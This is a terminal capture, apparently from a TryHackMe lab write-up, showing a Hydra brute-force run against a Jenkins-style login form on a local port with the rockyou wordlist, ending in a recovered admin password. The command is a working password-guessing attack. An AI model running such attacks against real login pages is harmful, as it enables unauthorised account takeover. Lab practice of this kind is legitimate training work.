 ┌──(kali㉿kali)-[~/THM/internal]
└─$ sudo hydra -s 9000 localhost http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or password" -l
admin -P /usr/share/wordlists/rockyou.txt -t 10 -w 30
[sudo] password for kali:
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-11 04:47:40
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344401 login tries (l:1/p:14344401), ~1434441 tries per task
[DATA] attacking http-post-form://localhost:9000/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or password
[9000][http-post-form] host: localhost   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-11 04:48:25